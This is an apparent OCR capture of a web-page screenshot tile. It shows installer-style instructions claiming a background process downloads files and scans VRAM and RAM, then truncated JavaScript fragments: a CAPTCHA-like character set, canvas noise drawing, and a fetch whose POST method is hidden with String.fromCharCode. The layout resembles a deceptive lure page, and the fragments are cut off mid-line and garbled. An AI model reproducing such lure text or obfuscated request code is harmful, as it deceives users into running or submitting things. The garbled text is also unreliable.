
Carefully read and
apply the steps
described below.
An automated background process downloads all required
large-scale files.
The program scans your VRAM and RAM to
seamlessly
apply optimal configurations
.
Hash-sum →
dfefcb0d64a34879a7898d94d3b50b52
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:J